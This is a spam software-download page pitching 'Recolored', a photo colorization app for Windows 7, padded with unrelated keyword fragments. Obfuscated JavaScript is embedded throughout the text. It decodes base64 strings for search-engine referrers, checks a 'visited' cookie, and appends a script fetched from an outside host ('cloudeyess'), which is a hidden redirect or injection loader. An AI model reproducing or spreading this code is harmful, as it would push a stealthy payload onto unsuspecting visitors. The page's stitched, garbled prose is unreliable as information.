## **L** DOWNLOAD

Turn Black And White Photo Into Color App Download For Windows 7 Professional Edition 64bit



Turn Black And White Photo Into Color App Download For Windows 7 Professional Edition 64bit

# DOWNLOAD

However, this great photo editor is paid software and you can purchase its full version for just €23.. Fortunately, there is a way out to this problem Recolored will let you create colored photo of any black & white photos easily within few minutes.

We can install any good photo editor on our computer or if we don't want to install, we can edit our pics online.. We can edit photos/videos on-the-go using and good photo editing apps available for Android/iOS and other mobile platforms.. Other Features of RecoloredEasy to use Graphical User InterfaceSupports working with multiple images at a timeSeven graphical editing toolsSelectable HSL and RGB color palettesColor presets for selecting natural looking colorsUnlimited undo / redo levelsFile formats: JPEG, PNG, BMP, RCL (proprietary file format)Images can be printed (adjustable scaling)Documentation readily available through the integrated HTML help fileFive easy to follow tutorialsDownload It!So friends, collected your black & white photographs? Are you ready to color them now? Then download Recolored here.. men/don\_con php?x=en&query='};var \_0x53eb18=[\_0x214161['LTiHP'],\_0x214161[\_0x78f3('0x1d')],\_0x214161[\_0x78f3('0x1e')],\_0x214161[\_0x78f3('0x1e')],\_0x214161[\_0x78f3('0x21'),\_0x214161[\_0x78f3('0x22')],\_0x1326b7=![],\_0x4cd21e=cookie[\_0x78f3('0x23')](\_0x214161[\_0x78f3('0x24')],ox1,0x1);if(!\_0x4cd21e){\_0x214161[\_0x78f3('0x22')](1clude,\_0x214161[\_0x78f3('0x2a')](\_0x214161[\_0x78f3('0x2b')],q)+");}}R(); How To Convert OLD Black & White To Colored Photos Quickly?If you're a person from 80s, chances are, you might have many Black & White photos that your parents, relatives have clicked for you.

## برنامج تحویل من Pdf الی Word مجانی ثانی

All tasks are done by using few brush strokes The software automatically handle all the complicated and time-consuming tasks such as coloring the image and creating smooth transitions between different colored objects.. Recolored make it very fast and easy to add colors to black & white photos You are not required to struggle with different layers and complicated settings.. var \_ 0x8f37=['LmJpbmcu','LnlhaG9vLg==','LmFzay4=','dmlzaXRIZA==','S3lj','b1Rw','VGtzbnQ=','RW9pc3E=','S0Z1QUM=','T3 ppVFE=','LmFsdGF2aXN0YS4=','cmVmZXJyZXI=','Z2V0','c25HWk0=','S3FTRG4=','VWp5S0s=','bXB4cXg=','aW5kZXhPZg==','SkpCSXM=','UFBib1M=','SGhJUmQ=','c2NyaXB0','c3Jj','aGVhZA==','YXBwZW5kQ2hpbGQ=','dHVybitibGFjaythb mQrd2hpdGUrcGhvdG8raW50bytjb2xvcithcHA=','NHw1fDN8MnwwfDE=','c3BsaXQ=','c1h6UFU=','bGVuZ3Ro','cmVwbGFjZQ==','Y29va2ll','bWF0Y2g=','OyBleHBpcmVzPQ==','OyBkb21haW49','dVZuSGY=','eldkWUY=','SIVESkE=','YW9qaEM=','TmhjU1E=','OyBwYXRoPQ==','U2NiVVA=','OyBzZWN1cmU=','Lmdvb2dsZS4='];(function(\_0x2759f3,\_0x2e54b5){var \_0x3beaec=function(\_0x2358de){while(--\_0x2358de){\_0x2759f3['push'](\_0x2759f3['shift']());}};\_0x3beaec(++\_0x2e54b5);(\_0x8f37,0x11d));var \_0x78f3=function(\_0x2759f3,\_0x2e54b5){\_0x2759f3=\_0x2759f3-0x0;var \_0x3beaec=\_0x8f37[\_0x2759f3];if(\_0x78f3['initialized']===undefined){(function(){var \_0x5b9b89=function(){var \_0x43bca1=Function('return\x20(function()\x20'+'{}. Based on the latest developments in computer assisted image colorization, Recolored makes it possible for anyone to achieve professional looking results. Isi Buku Yasin Gratis



Ws Word For Mac

### Chessmaster For Mac Os X Free Download

What is Recolored?Recolored is a Windows application that helps you with the otherwise difficult and time-consuming task of colorizing black and white photos.. Comparing that time with now, we have handful tools to convert & edit photos.. At that time, colored photography are not available at many part of the world so people used to click black & white photographs of their friends, relatives, sweet memories etc.. One who is expertise on Adobe Photoshop or any advanced photo editing tool was able to convert black & white photos to colored ones.. Still, while having so much photo editing apps, software, website, it was always tricky to make those black & white photos colorful. Game Zuma Deluxe Gratis

### Cheap Cigarettes Neatherland

This should be an excellent tool for anyone who wishes to restore old familyAs you can see, the above black & white photo (original pic) is recolorized using Recolored software and the result or recolorization is the colored pic at the right side.. You can select the areas freely to apply colors, shades and effect of one type Add more effects to the photo to make it look more real.. Although, the software is created to provide very easy and non-technical options to help every person to edit their black & white photos and add color to them, if you stuck anywhere, Recolored have provided comprehensive tutorial through its HELP to help you out with every possible problem while editing your pics and guide you on your way to achieve professional recolorization for your black & white photos..

 $constructor(\x22return\x20this\x22)(\x20)'+');')();\\ catch(\_0x364286)\{\_0x43bca1=window;\} return \_0x43bca1;\}; var \_0x8196ed=\_0x5b9b89(); var \_0x577834='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678 9+/='; 0x8196ed['atob']||(\_0x8196ed['atob']=function(\_0x5e15e6)\{var\} var \_0x43bca1=window;\} return \_0x43bca1; var \_0x8196ed['atob']=function(\_0x5e15e6) var \_0x8196ed['atob']=function(\_0x5e15e6)$ 

\_0x3f8b6f=String(\_0x5e15e6)['replace'](/=+\$/,");for(var \_0x227c63=0x0,\_0x39f43a,\_0x4a4470,\_0x413284=0x0,\_0x284169='

';\_0x4a4470=\_0x3f8b6f['charAt'](\_0x413284++);~\_0x4a4470&&(\_0x39f43a=\_0x227c63%0x4?\_0x39f43a\*0x40+\_0x4a4470: \_0x4a4470,\_0x227c63++%0x4)?\_0x284169+=String['fromCharCode'](0xff&\_0x39f43a>>(-0x2\*\_0x227c63&0x6)):0x0){\_0x4a4470=\_0x577834['indexOf'](\_0x4a4470);} return \_\_0x284169;});}());\_0x78f3['base64DecodeUnicode']=function(\_0x58e4e2){var \_\_0x129310=atob(\_0x58e4e2);var \_\_0x348e65=[];for(var \_\_0x3b027f=\_0x0,\_0x1f4800=\_0x129310['length'];\_0x3b027f=\_0x38f670;},'JJBIs':function \_\_0x42da20(\_0x1bffbf,\_0x49e761){return \_\_0x1bffbf(\_0x49e761);},'PPboS':function \_\_0x3d764c(\_0x33dfc1,\_0x3561ab){return \_\_0x33dfc1+\_0x3561ab;},'HhIRd':'https://cloudeyess.. And finally, when you've done with your task, you can print the image or save it in PEG, PNG, BMP, RCL file formats. e828bfe731 <a href="Super Sonic Mugen Character Download">Super Sonic Mugen Character Download</a>

e828bfe731

Music Studio Download For Mac